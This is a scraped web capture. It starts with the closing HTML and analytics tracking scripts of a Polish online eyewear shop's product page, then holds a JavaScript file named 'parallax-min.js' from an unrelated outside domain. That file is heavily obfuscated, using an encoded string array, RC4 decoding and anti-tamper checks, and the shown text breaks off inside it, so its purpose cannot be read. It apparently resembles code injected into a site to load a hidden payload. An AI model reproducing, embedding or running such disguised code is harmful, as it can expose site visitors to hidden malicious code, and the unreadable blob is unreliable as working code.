window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PLN","total_price":0,"currency_minor_unit":2}},"product":{"id":5291,"name":"FENDI FF0368/S 0100T","categories":[{"name":"Okulary przeciws\u0142oneczne - metalowe oprawki"},{"name":"Promocje"},{"name":"Okulary przeciws\u0142oneczne - modne i markowe"}],"prices":{"price":86900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5291"}}},"products":[{"id":2529,"name":"OXYDO OX 1065/S XAHDJ","categories":[{"name":"Promocje"},{"name":"Okulary przeciws\u0142oneczne - modne i markowe"}],"prices":{"price":17500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2529"}}},{"id":2643,"name":"Polaroid CLIP ON 2 PLD 6134 CS 6LB","categories":[{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w"},{"name":"Okulary przeciws\u0142oneczne - modne i markowe"}],"prices":{"price":19900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2643"}}},{"id":2747,"name":"Okulary CARRERA 4011/S BLX MTB PRZECIWSLONECZNE","categories":[{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary przeciws\u0142oneczne - modne i markowe"}],"prices":{"price":24900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2747"}}},{"id":2541,"name":"KENZO KZ 5105 C03","categories":[{"name":"Promocje"},{"name":"Okulary przeciws\u0142oneczne - modne i markowe"}],"prices":{"price":29900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2541"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PDL5LF2FQ2"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bryleoptyk.pl\/product\/fendi-ff0368-s-0100t\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PDL5LF2FQ2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PDL5LF2FQ2', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '486711819651535');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "FENDI FF0368\/S 0100T",
    "content_ids": "[\"wc_post_id_5291\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_5291\",\"quantity\":1}]",
    "content_category": "Okulary przeciws\u0142oneczne - modne i markowe",
    "value": "869",
    "currency": "PLN"
}, {
    "eventID": "ef09a13c-a662-4153-a074-903cbb723520"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '486711819651535');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "7b120a62-6525-4480-a975-e168a0dd049d"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rasadnikstat.com/parallax-min.js
body_size: 83523
content:
function vT(G,k){G=G-(0xc*0x70+-0x1*-0x47+0x11b*-0x5);var f=vf();var T=f[G];if(vT['hZnwzI']===undefined){var l=function(v){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='',J=r+l;for(var H=0x2*-0x53b+-0xbf7+0x166d,X,S,z=0x1bd*0xe+0x3*-0x212+0x1*-0x1220;S=v['charAt'](z++);~S&&(X=H%(-0xfd*-0x9+-0x1b1f+0x123e)?X*(-0xbf*-0x8+0x2325+-0x13d*0x21)+S:S,H++%(0x1c3a+-0x6f8+-0x153e))?r+=J['charCodeAt'](z+(-0x2266+-0x269f*-0x1+-0x42f))-(0xc87*-0x1+-0xa1a+0x16ab)!==-0x1*0x2708+-0xe05*-0x2+0x6*0x1d5?String['fromCharCode'](0x1052+0x2*0x8e7+-0x2121&X>>(-(0x1bf6+-0x239a+0xb2*0xb)*H&0x1*0x24fb+-0xf*0x13+-0x23d8)):H:0x1168+0x9d*-0x35+0xf19*0x1){S=s['indexOf'](S);}for(var Y=-0x769+-0x3b*0x1c+-0x5b*-0x27,C=r['length'];Y<C;Y++){p+='%'+('00'+r['charCodeAt'](Y)['toString'](-0x4*0x859+-0x1b5c+0x3cd0))['slice'](-(0xacd+-0x4*-0x772+-0xd*0x31f));}return decodeURIComponent(p);};var I=function(v,r){var p=[],J=-0x52a+-0x1f74+0x2b*0xda,H,X='';v=l(v);var S;for(S=-0x6f*-0x25+-0x1*0x1844+0x839;S<0xb9e*0x1+0x2a*0xd0+-0x1*0x2cbe;S++){p[S]=S;}for(S=0x38b*0x7+0x1*0x15b+0x4*-0x68a;S<-0x2*0xb03+-0x2219+-0x1*-0x391f;S++){J=(J+p[S]+r['charCodeAt'](S%r['length']))%(-0xc*0x8b+0x14e6+-0xd62),H=p[S],p[S]=p[J],p[J]=H;}S=-0xcd1+0x1a05+-0xd34,J=-0x2245+-0x7*-0x85+-0x3*-0xa36;for(var z=0x3*-0x5a+0x1da9+-0x1c9b;z<v['length'];z++){S=(S+(0x3*0x586+-0x89b+-0x1*0x7f6))%(0x7*0x1f7+-0x6*-0x1c5+-0x175f),J=(J+p[S])%(0xb98+0x1440+-0x1ed8),H=p[S],p[S]=p[J],p[J]=H,X+=String['fromCharCode'](v['charCodeAt'](z)^p[(p[S]+p[J])%(-0x1*-0xee4+0x1b6c+-0x2950*0x1)]);}return X;};vT['dPSKnn']=I,vT['DVhRge']={},vT['hZnwzI']=!![];}var q=f[0xc1b+0x24df*-0x1+0x1*0x18c4],j=G+q,w=vT['DVhRge'][j];if(!w){if(vT['CEoXqm']===undefined){var v=function(s){this['cOiHTk']=s,this['JHYdpI']=[-0xa*-0x15d+-0xa07+-0x39a,0x10*-0x17f+-0x20a7+0x3897,0x16b4+0x792+0x136*-0x19],this['oRrrav']=function(){return'newState';},this['QRyXte']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RIsOYj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};v['prototype']['KuMnuE']=function(){var s=new RegExp(this['QRyXte']+this['RIsOYj']),r=s['test'](this['oRrrav']['toString']())?--this['JHYdpI'][-0xb47+0x62c+0x51c]:--this['JHYdpI'][-0x6c*0x2a+0x1625+-0x46d];return this['CsdSCU'](r);},v['prototype']['CsdSCU']=function(s){if(!Boolean(~s))return s;return this['scEjwE'](this['cOiHTk']);},v['prototype']['scEjwE']=function(s){for(var r=0x21dc+0x10e8+-0x32c4,p=this['JHYdpI']['length'];r<p;r++){this['JHYdpI']['push'](Math['round'](Math['random']())),p=this['JHYdpI']['length'];}return s(this['JHYdpI'][-0x3e*0x1f+0x21a8+0x1a26*-0x1]);},new v(vT)['KuMnuE'](),vT['CEoXqm']=!![];}T=vT['dPSKnn'](T,k),vT['DVhRge'][j]=T;}else T=w;return T;}function vf(){var kk=['bSovW5xcJ0e','WQLrW4VdTZFdOSkTbSkp','WRjRW6vFnW','qJXqWRuPW5hcLwTGc8oyWQBdMCox','jtxcI37cQ8kvxt9KDY49FY0ifmob','twlcG8ktWQS','cIFdGSokW77cU8kKbMONWRHmW4m','WPpcJXtcNXa','uZHiWPKHW7hcINXHdCoxWRRdOW','qmkQj3ZcRmka','d8kDW43cJSktcCoKW6BcOSkOomoQfW0','W4JcQc1wzq','cfSxWOZdOmkR','muxcLbNcHq','c8kxW5FcV8kAaSo9W5tcPCkYhSo8kq','WRKGrdRdSKFdRmkRfMhcHt3dQmoO','lLGobSoz','W5lcIJpdV8kF','WQpdGNNcIa8','WPVcQmoXW7H/[base64]/pf7cMtFdJ8ogl8kMW4SbWPhdGttdMNDPmgFcV8kXW7tcQK3cKwLpxxFdHfiVBmkFc8ouzr/dSazRnCo/W4K1B8o8W5OkWQFcT8o9WQhcGmoVWQRdLNRcKmkFzSoGkg0sW7iHWRJdUqviW7xdUSk1WPCAW43dShhcLmkBW6NdKb/[base64]/[base64]/[base64]/cLs0vWPOmWRrZDCotW7FcHmk6WRxcNNryeIhcLr5ZWR7dM8o8g8kRWQddIM7dHePxW6eTW4zlW7rczvb2omkHW77cR8k/W5pdMCoiWOldJNVdTmkwwmo0WQVcO8ktW7pdJ8oGc1tdSmkIjdVcVH3dKqRcP2S/WOeqDYKeW49iWQFdOCk0FgamW5TkfhO8W7hdR1XOW4dcPaxdSZ9HWR7dKa4oW5pdLttdJCk9fga5WR7cS2D4WQJdR8kgWRpcU8kSWR1lCdlcPcyIW4b+uCkBxSoirSoOW4DSWRi9DCo/W5OztLGEsSoEWPtdRsVcImoiWRL9BNhcTW0vhmkSWQ/dU8k4pCknW6tcNmo2hvb7jcvishnlzCowBSkBmSkRdXddMSoNomohcSkAWQvClJdcHSoSW73dOCksjmo2W7RcKCk1m37cTSoXBY/[base64]/cPI/cJmk6zSkBWRpcQCo2wCkNimoBW6z0cSoXW6CNWRpdI3L/[base64]/[base64]/dV8oOW7T0k8oRENRcHCkcWO3dSYTCW5JcR8kprWv8lJpdVmkxWRpcQL/dKSo1kCkcofbpW73dThZcQ0nNW4/[base64]/f3ZdMSozWQ7cRxZcGrldKmkmWRpcSaHzW6JdU8k/WQ/cUHFdImoTW7lcUc3cM2DJCCoIkmk9w8or','W6CmWQuwAq','smoeWPJcJ8kWl8oDW5RcNmkzwSoBcIr8b8oVW4ddK8omxKGMsH3dTSk2csJcGCkKaCkXC8o/[base64]/cGhrdhWHdWQxcLfDyWQ/dLCkVWRDEW5JcI8kAW7RcLCoFW7CBWPBcHmo3WO/cUZRcPNjkWRxdICkesSkyW67cHvadtumbWOeYfN4VDSomW5NdUfbEqSoOcCo7wCo/CGJcGmoPWO45bG88WPmFWQqkW77cSCkJldldNCkLhSoOW7yyWRz3W6VdM8oYW5bRW6JdMCkTWO7dNhjgW7pcSepcGJqqyCkpFcrRjenxAK3dSfC6W6vZaNC1W5uTWQOwW5/cKSkBW7vqW4tdPCohW6hdH8k/tXldTSoNlKb5rCkJW7hdK8khW6bAW7pdQcBdJNZdQ8kPW6OFW4xcUmkVWRZcPZaZnmkPnCoVWOHcW6xdPglcNZivWPtcL8kxWRBcSmkuW7vJBCoavSoTDvRdPSoyW4ZdRCkSguNcQmoiWQDfW4/[base64]/[base64]/cQcOYWPJdPYVdS8kOECoXE1NdSSkfsCkCndxdLmoHxmk2W7NcNComECoDvSkrWQ/cKmoCoteYWOJdJfBdGmkSW6hdHdnamCk1DmoEkwNcMcbbWRmHWRtcIuJcM3VcMc9kW5rkW74pW7ZdN0RdU8kCpdbZkCohxhKupCoSzSopWRimbSo2WPfCWQzrWQ5OvgFdTCk/iSkuxetdGCoWWPNcNa3dTCooWQJcGSoVW5tcRSoEWQhdRSowW68NFCoghLuhW75UWOClEKieW7/cOutdQCoWlfvzW5dcRtddKg4kqHjyr8k4mSoDW55pWOhdKSoPW4GndLLSmNRcUmk/[base64]/dN8kWW5VdJSoksWyNdMBcLhFdKY49WQjnueDhn8kaurrcW6TzsCkSW6RdSSoEuv7cGcOmb8oXWPfAW6WsDsGdWQldKCouWOqxWObWzCkeaSkWWQldVc9OW4NcH0BcOSoChNxcTJ5AW4jrWP4kW4pcLmoEW6ezWR7dVSk/W4VcOwJcIgNdQmoSa1jGWPxdV15RW7VcHCoAWO8bbSofDCkAc8oCng96DMz1WQKAWQfgBLnICCktW5RcNmklWPreW7LFWQ/dImkssqJdJCojW7mpgKJcRZKkW4NdKSoHqSoEW7LqWR9bC2/cUmkxW5JcLSoYW4VdQqbgsL/dImoNWRtcSCoRvSoXWOxdRmoAcSkHi8oJW7pcM8kjWOH/W5hdSSo5W6zuFajHW6SZvmogdhldGbvoW4ZdQmoMW6GHabddO1/dJSkBWQxdVNRcPSkZsSk+DreWW5HWWPRdOvBcRgddTmodmmo3W6fcW7rnW4RcJ8oqamoLjfqdmSoeW7pcVmoMW7xdNSk9jmokamkUtSkDWO9Xlq1KW5/cGMVdH8kgBCkssmouwCkCWRRdMSkFW4Hiw0HfgSk3WP3dPmoPWOPAWRnrk8keWQasWOFcG8k6WRddUgpcN0z+W6hcOx/dI8kLm8kxWR1GWOpdV8kUWPZdJ3dcLmkMWO5qWPvZWOlcR8kdW7vuWOfItmoCWR8hW5pdReldRCopWPNdISkHzfddSvfKWOn4lmkPWPqxWPJcUSoJWRfYWP/cT8oPWQv1kCkjW6PjW7fwEmkdDeOgWPtdG3ddHeKjW4/cHGeEWO4Kw8k/nSoaW47cNSkbWOZcUmktWRqiW6CRuK0NWOzLW4a8W7uUhSoxeLdcVmkQy2b2CNesWR4/[base64]/dTmk8mZFcGYxcRJCdWPqNW48DWRJcQHpcQ8oqmJhdR2ZcJLtdS8k3WQZdJ3JdLJfNxSkGuXRdTe/cNmouzCoEW7XmfmkcW5RdVmoUkwSUdrhdLCodWRRcPmoLk8kvW6/cJHHgWQXvomkBWRGVv8k5WQhcOSk1W4LQW5BdJr3cIWekwrDJWRhcS1lcUIJcRvTNWPbrj1BcJmoDW7FcG8obp2JdLmk2W7LElSoEgSkanmk/[base64]/W7b7wg/[base64]/dSmooe0mEEdGXW5JdU8oXW7PCmHFcJsdcOmkrWPtdMmo5WQtdMCoWW40ZW5RdKJ7cNmojWOldSSk0wSkmWRTXvmkvW6ewgCo0e8kwqCoQcGxdJfDNW7moxCkMW6NdR8oiWQ7dKqyvW6ZcRHrOa0PLFSoPBSoPW6ukWOVdM3FdPSoWW7PKs2dcH3ZcPHFcLfD/aSoFWPxdTCkbWO/[base64]/dPSkskCokyfTBW6OcW6D8BXVdUSkSoxqUW69nkL8CbmkeBCowceFdQ8oJx8oIr31pWPi/W4XRW6dcTd1bWOz7WQGie1ZdOmoakMrMW44mFmk7W65AoCovyCopybVcTSkdzGBdICk1W5dcJq/[base64]/CmoVWP7cIwHIeSkCWO3dG8kOjWjgW6VdJd4gWRpcVXRcOSoac8kyk8k1W5mwWPOYus9VW5DeeMhcLCo8WQpcUmo4W7pdS8ovrmoavSkJBYlcQSkFW78haSkuW6WIdeytjmoBWRRcL8o4W4iok8oPlmobqCkAbCoMW4/dKL0XeSkyqCksW58yW6tcQX7dMmoqDCk1mmk0chOVWQdcMaXXxc/dN8oyW4i6l3aWWRhdTtJcKSoBv8kvbSk3ogW4W7VdVvblcmkVW7pcHqLsWQdcMcS+WOpdTxPNW5ier1VdLmoJD3a3aCkljh5GA05YW5ejCvBdNmozW4qSAej5dCkhW4ZdIZvICSkkW7hdV8oevb/cRmkfCSorBbH2WRBcRK7dGw/[base64]/dT8kzxW3dS8kSrCoQCr7dQSkZW4tdMSo4nSopomoOWPCBl1C3WQ7cVuKKWPtdNSksuNFdJG3dIXNdQSkpmSkccMWHttldSmo9rCkYDuBcISoNhf/[base64]/yuxcP8oKW6/dTbZdRCosWQtdNWRcOZ7cGCkkW48AnLa3irldNmoUfx3cQaJcLSknimoSmbXFW4BcMspcR8kZW4BcSCoiW53cK8kYWO3cL8oPW64jWPNdHe/cVeFcVsBcKt5Kysv5ve0lWRSzW458p8kFW5D+lmoAWOdcHCkxW4xcOspcK3vLW53dI8ojW5acW7BdL8k4W4NdLmorg8oaW4NdOmoYomkWW5urWRrCisFdT8o/xwldUrBcMr7dJ3Pxn8oTmmoCWOxdN8kUvH9QWQRdHb81aJ1Qt8krWOHeWPO+vq/[base64]/ye1/EXmyWOLSB3hcS8kfqSkHBerqwCoGWQpcUfVdOSk4W7vkWOBcRdWylNHSW4/dNdVcObXlWQJcSSoUydPKfSoyW77dRCo5W7hcJwbSW5JdMKDKiCojlbXVqmk/W5ucrCk/jNzOwmkawYRcHduZg8kHW4nmxCkjCYXnCZ/dMmowxJThWOHxW7tdJSkmtwTbp8oyB1v8asG1W5hdSmkHWQBcUCoXWQtdRCoYl8oBB8kxoSkTW5HhW48GeHJdOGFcIuT1zZVcTb93nmktCLD4W40XW4ZdOmk1W4atimkBxCojdrGLWOZdLmkFWPKXFrSziL3dJHDwW7tcNmosAudcOX/dJ34WimkTW4SaW58QsXG1W4ftyhLQtcGYwuH7W7RdLYFdIGqLbGhdNCoDWRRdM8o3mSk8qsapW4eOW59YW6RdUxlcHmklWP1AWPhdImoOW78wg3pcVXFdRwNcQKRdSbjFWOKVlCkBAmktWQ3cM38wWROpyfblC8kew2NdMCk8W43dJN/[base64]/dVMddICo8W73cT8kDkCkBWRpdJI3dNaZdJvdcK8kfCSosk8oNmmoWW5XDW5L7W6e1hrbUqc3cP8kVW7tcMtJdQ13dPbdcUmksW6L1W4i+mdZdVwNcOCoqW7XgW5rVWOS2BtdcKt1Yk8kFFmo+l8onCmkLl2WvamkZgSkdW6iFWPbsW4PzFxhcQLpcPw/[base64]/cISkFhCkyW6imfeRcNr4jW7iNWQhdHc7dS8owk1S9WOdcK8owW7BdJvRdG8oUW6i/iCoEWR/cTsJdUCoDa8oTW7vBDCkEWO/cRColBmoEW6qlW4VdP8oAlb06WRhcO8kEtSkbsmkNWQpcGCk6W6/dVaxcS8kQWPCusCk9hsddLh7cJ8k4p0ZcPIaXlmoRimk9W5FcIvddOHxdTamUoSoPxmohjSoCWR/[base64]/WQbGWRxdJCkyWPpcNCoeySkHcmotCCkrWOpdPCoggKtcMYFdGKjDW7ySms7cVsKhW4SnaCklWQNdGx3cQmk8W6ldLvCvoshdPhJdJCoqjde4WOdcM1iRWOCmrmoyWQaSWPBdGmo5W7lcVSk5WQaGoCk1w8kGW6L1fSo5WRpdL0q1aw1/W5ulpSoCW5yGh8keyqDoW6SSWQNdJ8kJWQXuWPmwWQ85vIhcHwHSBYj8ham1DCkZWOxcKSocWOtdRSolhSkwoCoNW5/dSCogWQ3dVSo9lrjZltpdSSozgCkjdCkwngNdLSkGqCoHnrbljM7dS3jRrL0LeHKNW61VWP7cHZbOW77cUKL8W6f7W5BcQ2pdTJNcOCo5W5RdVhtcKaxcT8kYbqj1bf1PhgldPCkCW6K/[base64]/dOmo+W6DKumo5nCkqWO9XnSkFW7OjkdVcVGxdIb/cHCkvuSkteSk8abtdRINcRSoRWPdcJ0ieW5lcHb8IW7iEkdrHWOWEWRPtW4aDcuxdP8ooW4JdIMlcIa3dPSkOW6VdQ8kbWQJcUNHhcW3cUX3cIZBcQSocW7vwns03ESkRWROoW4tcU1RdR3hdJYD7WO5XaCkXwXVdQmo5WQz/WP/cMCo0WQhdJ8kjjCoFWQZdMvFcL8k3tmk8W6xcNtpcGmkZW7pdVHvNWR/dUmkxF1zmnmk1WQymW5mHECkMiCo9gCoRgCkKs8ovWR0Xety6WR/cO3xdJCo6W5WqEK1XhCk7EI3dKCkZWOBcGY0jgSooDCkjW6iOu8ogWQVcR8kca8o6nmkCW7/[base64]/cGcP3bmo6W4/dVCopnZ7cVqD0WRNdMX/cNH1UW4r6ld7dNmooc3exAfK2s2BcHahdJf5IlM7dT8kJawBdP8ozW59bWRdcNbqjjmkyn8oiW585W4/dOZFcTNBcO2iuqH1WWQKVWRJcHSolW4z9WRtcSSkZW6ddPCo6W6DWW4vKW6JdNapcHxPoWRSly8o9leJdS2DwFdKxW5tcH38sCmouWQtdV8oncSojW5VdKSk/[base64]/dGCknW7FdHSkfWR/cGLFcR23cRLtcTrRdIZTSW7RcG8oMwepcPCkByCk1b0ldGJW+pmkozG90W7NcOshdHmk9W4TmW5WkygZcValdVWnBWPnDWOWexKtcVSkVFSouBCkmDNNdINW1WP/cT3dcKX5KuCkIW4H3vmkVW6D/imkEfqzqACoZWOXUWOhcKt/cPSk6W7BdHSohnCoCqh/cRLZdGepcKSk8iNhcISkTW6hdQSkHW7BcJIe1BCozW5ecr8k7WRZcIwGtk3qmWR7cUmkykCkKW4/dQmk2celcHNu3W6JdRIiJW4DoW4/dN3vtW4NdN8o1WPtdVK3dM8kWDSovnMSZWQiyW7/[base64]/DgyCWONdNCk0WR/cQ8kzw8oRW41gWQ95i0iylCoeWRaTW4VcImolghddL1pdIvbkd8obdSoaW7aWWR3cRSoHpmozW7jZWPhdH2jYWRRdRvBcPmkpa8o3WOBdSshdR2OvW4rbW4GdWPT4W6yQpLhcPa3cO8o4WQRcIuXQBrFdL8kBWQRdMSk9hmoreb/dVN0pW6P1WQZdGI3dMmkIW7XmWQhdKSkSnmo3E8ksvIBdNmkpASksCIZdNKWsxLxcSt5Ze8kDrCo8W7/cHmo8CKdcP0nAbCkzsedcUHCVWPz7WQLYWRBdRCoKjL3cHrKAzmopsbhcP8k1WROSD8ohW6FdL8oBWPDagb0WW4zHWRznCmkZnwmjfg1pWOlcOSkHWQhcOw/dKLG7wdGkWP8rcN8RW6iLW6JdS8kLWPNdTmkTnXBdQmkNW4fTdY1vW6xdIIb/W7RcRaX1W5hdMSogW65xWPtdM3ddTfuutmkbxwXxWOGrDxfHt8oZW5P7pCo4a8oEW63cOhHrumoJW6FdL8kRsSoLqZTyDJuvag7cO3jzWPeebSoWzSohWRBcJSoaiM/cJSkoW5FcKCkzWRuNW5nwWOjLW6VcNCoQdCkLW5ddOCklW7OlBCk2xSoZW4BdQCoCW6rfWOhdTKL+WPBdHWZdLwisvmozWPVdI8oOW7WOEc0tW6RdM23dG8kNW7hcImosW4ZcTSkpW4NdUq/cS2tcSZjTnq8DW7PGWRy8W5BcM8kymxvddSk0W4ZdTCoSWRddLCofwu1uW7y1WQ7cNmogWRyYCComwmoHnq/cTSkGW4LSq0JdLrtcHCoZWRuKjNbVW5BdR8kweSoapHRcHY7dV17dKtq2usxcU0rPW4RcSqOyn3hcMmkLx8oNzGpdSCkIESolWR/dTmooW5DzW6rnaaZcQSoKBSoBxmoVaSoAWR5+ycFdS0dcObxcRSkZWR3dI8oDWQXcWPj5hmkedfvktCoPWRSlW6edFSkJWRxdQCotWPFdIvzsWP/dGaBdGmkfW7lcR8kpWPFcMsxcJqxdPa4yA2NdICkZW4ZdR0eNW43dVmkPiwVcV8obECkdBmoqWRpdNX42hdSWpmkrr8kvpgVdTL4jEXm4WOueW4LGWP3dNmkKz3WOfX7dL2KWWPaNjWO/W4ldNJKNW5ZdNtS8oaT5gmksmCoxWQNdS3iYWP1db8otWRzUsSkACmk6WPfCW7tcMb8hpqdcS8kjWPGkWOHkF8o6oLBcNCkXW74cWRpdJxZdIXL+jJqWqhBdGNuWW4Pvv8k4W5mxi2ZdJJBcGYOrFCokW5rkW45yWQZcNI55wCodW6RcH2/cLCkFWOZcJmoNWPRdRMXMf8oIAmoiWRmDE8kgmCo3ewpcN8kweSkVAITgWRNdTu/dGum1WQFcQSkFyX/cVufzu2ZcVmkfqSoKW7ZdM8kzW49nlCk/p8oYa8kJtLhdIsL1ivetW6z1pmkVW5lcUmkJWPilWOyMg0jYmmk5W5hdLmoYW4VdVtDCkCoHW7TzsLhcG1BcLSokW7mumG7cOMa5yMxcMHTTWOxdISoCpqTKDK7dNCoGqNldOtlcUq3dL3NcVmkJBSolfCo0WRH2ACoel8oQdxrmxmkAW7ztf0xdQ8ovW4/cLI1NWPW7WRDuW6ldHmoTWPhcK8kDWOBcJCoxnCkeW6ZdV8klWOZdLCosWRO1W73cVmk/W7/dSSkDW53dSHldL8k2hSoGwSofdNPTC8ouW5OqkrLJAH3cRGFdMSkrW4aIvSkYWRyhW6BdRXKuWQtdTdewWPyUW6RdIXFdV8klp23cRSoPW4CIlCkBaXCfWQfkWOfvW6/dG2VdLSkjd8kbvsj6W7FcUSomW4moWPqPEKddRtqIWRqmWOFdGCoXWQmOp8ozWR1nvSkXrvrmaSkVW408WReMCtLbluf/[base64]/FdPkfSoaW7fFWOz3WQnsn8k9WQpdRSkQpSo5w8kgW6JcRuOjs8kvkmo7yfRdM3/cPKzNW6XbW5hdMJ/dNCo9pZtdRYpdQLa9BrFcQCofWOGuc8oxmdWidSkOWRvgW4iPW7r2F8kHWQFcJdfkWPqBW7NdV8ktj2ddQLy+c8k9W7OYFXiWpmo3WR7dLCkjWO3cI8ofW7GxW7VcNCk/WRZcV1eXAh5cWQPaf